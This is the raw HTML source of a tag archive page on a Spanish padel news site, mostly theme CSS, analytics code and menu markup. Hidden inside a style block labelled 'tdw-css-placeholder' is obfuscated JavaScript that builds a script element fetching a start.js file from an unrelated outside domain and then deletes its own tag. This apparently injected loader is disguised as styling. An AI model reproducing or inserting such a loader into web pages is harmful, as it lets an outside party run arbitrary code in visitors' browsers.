.sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="AnalistasPadel"/>
  <meta property="og:title" content="onlu head"/>
  <meta property="og:url" content="https://www.analistaspadel.com/en/tag/onlu-head/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Todas las noticias pádel: Premier Padel, A1 Padel, FIP, Hexagon Cup, Pro Padel League, Reserve Cup, análisis de palas, entrevistas, vídeos."/>
  <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg"/>
  <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="onlu head"/>
  <meta name="twitter:url" content="https://www.analistaspadel.com/en/tag/onlu-head/"/>
  <meta name="twitter:description" content="Todas las noticias pádel: Premier Padel, A1 Padel, FIP, Hexagon Cup, Pro Padel League, Reserve Cup, análisis de palas, entrevistas, vídeos."/>
  <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-onlu-head tag-15552 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-en-container"><ul id="menu-main-en-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/">Padel News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21915"><a href="#">Circuits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/">World Padel Tour News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/">A1 Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/">Padel racket analysis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21920"><a href="https://www.analistaspadel.com/en/brands/">Brands<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/">Carbosports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/">Head</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/">Wilson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/">Jetsplay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/">Tecnifibre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/">MTX Store</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.analistaspadel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
